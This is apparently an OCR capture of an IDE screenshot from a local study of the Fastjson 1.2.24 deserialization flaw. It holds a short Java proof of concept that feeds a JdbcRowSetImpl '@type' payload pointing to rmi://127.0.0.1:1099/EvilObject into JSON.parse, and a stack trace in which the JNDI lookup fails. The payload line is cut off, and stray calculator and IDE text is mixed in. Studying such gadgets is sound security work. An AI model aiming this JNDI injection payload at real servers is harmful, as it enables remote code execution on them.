 fastjson [~/iCloud 云盘（归档）/Desktop/Webstudy/java/FastJson/project] - .../src/main/java/jdbcrowsetimpl.java
project src main java jdbcrowsetimpl
jdbcrowsetimpl
1: Project
Project
pom.xml templatesimpl.java DefaultJSONParser.class ParserConfig.class client.java jdbcrowsetimpl.java JdbcRowSetImpl.class
Maven
Database
Ant
project ~/iCloud 云盘（归档）/Desktop/W
.idea
src
main
java
client
jdbcrowsetimpl
templatesimpl
resources
test
target
pom.xml
project.iml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachi
Maven: com.alibaba:fastjson:1.2.24
1 import com.alibaba.fastjson.JSON;
2
3
4 public class jdbcrowsetimpl {
5 public static void main(String args[]) {
6 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/EvilObject\",\"autoCo
7 Object res = JSON.parse(payload);
8
9 }
10 }
11
jdbcrowsetimpl › main()
Run: jdbcrowsetimpl
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:13
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at jdbcrowsetimpl.main(jdbcrowsetimpl.java:7)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 10 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 15 more
Process finished with exit code 1
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
7: Structure
2: Favorites
4: Run 6: TODO Terminal Build 0: Messages 1 Event Log
Build completed successfully in 2 s 438 ms (moments ago) 5:45 LF UTF-8 4 spaces